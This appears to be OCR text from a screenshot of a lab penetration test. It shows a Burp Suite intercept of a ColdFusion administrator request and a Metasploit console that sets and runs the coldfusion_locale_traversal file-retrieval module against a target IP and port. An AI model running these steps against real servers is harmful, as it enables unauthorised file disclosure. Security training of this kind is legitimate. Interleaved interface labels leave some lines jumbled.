 Burp Suite Community Edition v2022.8.5 - Temporary Proje
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Proje
Intercept HTTP history WebSockets history Options
Request to http://83.136.254.53:41772
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET / /administrator/index.cfm HTTP/1.1
2 Host: 83.136.254.53:41772
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Connection: close
5
6
Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> set rhost 83.136.254.53
rhost => 83.136.254.53
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> set rport 41772
rport => 41772
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> set proxies HTTP:127.0.0.1:8080
proxies => HTTP:127.0.0.1:8080
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> show options
Request Attributes
Module options (auxiliary/scanner/http/coldfusion_locale_traversal):
Request Query Parameters
Name Current Setting Required Description
Request Body Parameters
---- --------------- -------- -----------
FILE no File to retrieve
FINGERPRINT false yes Only fingerprint endpoints
Proxies HTTP:127.0.0.1:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 83.136.254.53 yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 41772 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> run